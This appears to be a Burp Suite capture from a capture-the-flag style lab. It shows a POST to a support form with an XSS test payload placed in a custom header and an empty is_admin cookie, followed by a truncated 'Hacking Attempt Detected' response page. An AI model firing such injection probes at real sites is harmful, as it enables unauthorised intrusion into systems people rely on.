 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.2.89:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 WIPER: <script>alert('XSS')</script>
10 Origin: http://10.129.2.89:5000
11 Connection: keep-alive
12 Referer: http://10.129.2.89:5000/support
13 Cookie: is_admin=
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 fname=wiper&lname=wiper&email=wiper%40wiper.com&phone=123456786&message=<>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 17 Jan 2026 15:25:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2378
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;